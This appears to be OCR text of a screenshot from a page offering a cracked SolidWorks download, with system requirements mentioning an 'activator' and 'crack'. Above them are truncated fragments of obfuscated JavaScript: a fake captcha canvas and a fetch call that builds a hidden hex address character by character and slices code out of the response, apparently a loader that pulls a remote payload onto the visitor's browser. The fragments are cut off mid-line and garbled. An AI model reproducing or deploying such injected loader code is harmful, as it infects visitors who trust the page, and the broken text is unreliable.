
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
64 GB for crack
SolidWorks allows 3D CAD modeling for mechanical
design and engineering. SolidWorks supports creation